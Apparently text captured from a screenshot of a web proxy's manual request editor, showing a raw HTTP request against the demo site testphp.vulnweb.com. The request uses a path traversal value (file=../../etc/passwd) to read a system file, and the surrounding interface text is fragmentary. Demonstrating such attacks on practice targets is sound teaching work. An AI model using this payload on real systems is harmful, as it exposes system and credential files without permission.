 Manual Request Editor
Request
Response
Method
Text
Send
Text
GET http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Pragma: no-cache
Cache-Control: no-cache
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Twitter - @pentes
Time: Body Length: Tota
ithm